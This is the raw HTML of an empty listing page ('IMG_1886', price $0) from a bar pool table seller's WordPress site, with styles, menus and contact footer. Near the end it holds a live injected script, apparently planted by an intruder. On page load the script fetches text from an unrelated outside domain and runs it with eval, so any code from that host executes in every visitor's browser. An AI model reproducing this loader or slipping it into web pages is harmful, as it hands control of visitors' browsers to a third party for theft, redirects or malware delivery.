.x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-9265 attachmentid-9265 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-9265" class="post-9265 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">IMG_1886</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

